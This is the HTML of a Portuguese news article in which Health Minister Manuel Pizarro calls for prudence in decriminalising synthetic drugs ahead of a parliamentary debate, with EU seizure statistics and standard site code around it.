.td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F03%2Fministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ministro+da+Sa%C3%BAde+pede+%E2%80%9Cprud%C3%AAncia%E2%80%9D+para+descriminalizar+das+drogas+sint%C3%A9ticas&url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F03%2Fministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ministro+da+Sa%C3%BAde+pede+%E2%80%9Cprud%C3%AAncia%E2%80%9D+para+descriminalizar+das+drogas+sint%C3%A9ticas %0A%0A https://pressnet.pt/2023/07/03/ministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Ministro da Saúde pede “prudência” para descriminalizar das drogas sintéticas&body=https://pressnet.pt/2023/07/03/ministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>O ministro da Saúde, Manuel Pizarro, defendeu hoje que “tem que haver muita prudência” no processo de descriminalização das drogas sintéticas para que uma “boa ideia” não interfira na distinção entre consumo e tráfico.</p>



<p>“Acompanho com interesse e de forma positiva o tema de estender essa descriminalização também às drogas sintéticas, mas acho que tem que haver muita prudência na forma como isso é feito”, avisou o governante, em Serpa, no distrito de Beja.</p>



<p>Pizarro, que falava aos jornalistas à margem da iniciativa Saúde Aberta, pediu para que “não se aproveite uma boa ideia” para tornar as drogas sintéticas “equivalentes a todas as outras substâncias aditivas, com interferência no tema das quantidades que cada um pode possuir e que distinguem o consumo do tráfico”.</p>



<p>“Convém não adensar as dificuldades que as entidades policiais e judiciais têm no terreno para conseguir fazer o que devem fazer, que é distinguir aqueles que são consumidores e que devem ser ajudados a entrar no sistema de saúde daqueles que são traficantes e que devem ser reprimidos por cometer um crime”, frisou.</p>



<p>Nas declarações aos jornalistas, o ministro destacou que Portugal decidiu, em 2001, descriminalizar o consumo de droga, considerando que foi “uma medida pioneira ao nível mundial”.</p>



<p>“Isto é, distinguindo aquilo que deve ser reprimido, duramente reprimido, o tráfico de droga, daquilo que deve ser tratado, nomeadamente no contexto da saúde, que é o vício da droga e a adição pelas drogas”, acrescentou.</p>



<p>A descriminalização de drogas sintéticas vai estar na terça-feira em debate no parlamento, através de iniciativas legislativas do PS e do PSD, que visam equiparar as novas substâncias psicoativas às drogas clássicas, permitindo a posse de pequenas quantidades para consumo.</p>



<p>Os dois projetos de lei propõem a atualização do decreto-lei de 1993, que aprova o regime jurídico aplicável ao tráfico e consumo de estupefacientes e substâncias psicotrópicas, para acautelar situações de desigualdade entre Novas Substâncias Psicoativas (NSP) e Drogas nas sintéticas e distinguir os traficantes dos consumidores.</p>



<p>Segundo o “Relatório Europeu sobre Drogas 2022: Tendências e evoluções”, foram apreendidas em 2020 quase sete toneladas de drogas sintéticas, substâncias que são vendidas pelas suas propriedades psicoativas, mas não são controladas ao abrigo das convenções internacionais em matéria de droga.</p>



<p>“Também existe preocupação quanto ao crescente cruzamento entre os mercados de drogas ilícitas e de novas substâncias psicoativas. (…) Estes desenvolvimentos significam que os consumidores podem ser expostos, sem conhecimento de causa, a substâncias potentes que podem aumentar o risco de episódios de ‘overdose’ fatais ou não fatais”, alerta o relatório.</p>



<p>O mesmo relatório indicava que no final de 2021, o Observatório Europeu das Drogas e da Toxicodependência monitorizava cerca de 880 novas substâncias psicoativas, das quais 52 foram comunicadas pela primeira vez na Europa em 2021. Em 2020, tinham sido detetadas no mercado cerca de 370 NSP anteriormente notificadas.</p>



<p>Em 2020, os Estados-membros da União Europeia contabilizaram 21.230 das 41.100 apreensões de NSP comunicadas na UE, Turquia e Noruega, num total de 5,1 das 6,9 toneladas apreendidas.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/ministro-da-saude/">ministro da Saúde</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F03%2Fministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ministro+da+Sa%C3%BAde+pede+%E2%80%9Cprud%C3%AAncia%E2%80%9D+para+descriminalizar+das+drogas+sint%C3%A9ticas&url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F03%2Fministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ministro+da+Sa%C3%BAde+pede+%E2%80%9Cprud%C3%AAncia%E2%80%9D+para+descriminalizar+das+drogas+sint%C3%A9ticas %0A%0A https://pressnet.pt/2023/07/03/ministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Ministro da Saúde pede “prudência” para descriminalizar das drogas sintéticas&body=https://pressnet.pt/2023/07/03/ministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2023/07/03/turquia-acusa-grecia-de-repatriamento-forcado-de-uma-centena-de-migrantes/">Turquia acusa Grécia de repatriamento forçado de uma centena de migrantes</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2023/07/03/aeroporto-da-madeira-encerrado-apos-incidente-com-aviao-da-ryanair/">Aeroporto da Madeira encerrado após incidente com avião da Ryanair</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao-e1/" aria-label="author-photo"><img alt='Redação E1' src='https://secure.gravatar.com/avatar/0caf8011209b899775aff9406864918db116d4505c8166c6639f76686b4c7ee7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0caf8011209b899775aff9406864918db116d4505c8166c6639f76686b4c7ee7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao-e1/">Redação E1</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação E1"><meta itemprop="url" content="https://pressnet.pt/author/redacao-e1/"></span><meta itemprop="datePublished" content="2023-07-03T15:51:51+00:00"><meta itemprop="dateModified" content="2023-07-03T15:51:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2023/07/03/ministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Ministro da Saúde pede “prudência” para descriminalizar das drogas sintéticas"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2023/06/ministro-da-saude.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":61739,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "5505";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1835";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/presidenciais-2026-seguro-ventura-e-cotrim-terminam-campanha-colados-na-frente/"  rel="bookmark" class="td-image-wrap " title="Presidenciais 2026: Seguro, Ventura e Cotrim terminam campanha colados na frente" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-56-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-56-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-56-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Presidenciais 2026: Seguro, Ventura e Cotrim terminam campanha colados na frente" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/presidenciais-2026-seguro-ventura-e-cotrim-terminam-campanha-colados-na-frente/"  rel="bookmark" title="Presidenciais 2026: Seguro, Ventura e Cotrim terminam campanha colados na frente">Presidenciais 2026: Seguro, Ventura e Cotrim terminam campanha colados na frente</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/seguro-pede-concentracao-de-votos-para-garantir-presenca-de-um-democrata-na-segunda-volta/"  rel="bookmark" class="td-image-wrap " title="Seguro pede concentração de votos para garantir presença de um democrata na segunda volta" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-30-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-30-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Seguro pede concentração de votos para garantir presença de um democrata na segunda volta" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/seguro-pede-concentracao-de-votos-para-garantir-presenca-de-um-democrata-na-segunda-volta/"  rel="bookmark" title="Seguro pede concentração de votos para garantir presença de um democrata na segunda volta">Seguro pede concentração de votos para garantir presença de um democrata na segunda volta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/ventura-promete-discurso-sem-concessoes-na-segunda-volta-e-rejeita-generalidades/"  rel="bookmark" class="td-image-wrap " title="Ventura promete discurso sem concessões na segunda volta e rejeita “generalidades”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-58-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-58-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-58-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ventura promete discurso sem concessões na segunda volta e rejeita “generalidades”" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/ventura-promete-discurso-sem-concessoes-na-segunda-volta-e-rejeita-generalidades/"  rel="bookmark" title="Ventura promete discurso sem concessões na segunda volta e rejeita “generalidades”">Ventura promete discurso sem concessões na segunda volta e rejeita “generalidades”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
